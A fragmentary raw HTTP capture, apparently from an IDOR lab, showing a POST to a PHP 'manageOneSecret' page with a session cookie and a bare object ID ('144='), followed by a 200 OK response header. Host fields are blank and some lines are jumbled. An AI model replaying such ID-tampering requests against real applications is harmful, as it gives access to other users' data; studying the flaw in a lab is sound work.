 http:// /IDOR/?page=manageOneSecret
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: fr,fr-FR;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 4
Origin: http://
DNT: 1
Connection: keep-alive
Referer: http:// /IDOR/?page=manageSecrets
Cookie: PHPSESSID=h8om8c3g9k8a4o13sq6iqqp1bj
Upgrade-Insecure-Requests: 1
144=
POST: HTTP/1.1 200 OK
Date: Sun, 27 Dec 2020 20:36:36 GMT
Server: Apache/2.4.41 (Win64) OpenSSL/1.1.1c PHP/7.4.1
X-Powered-By: PHP/7.4.1
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Length: 6056
Keep-Alive: timeout=5, max=99
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8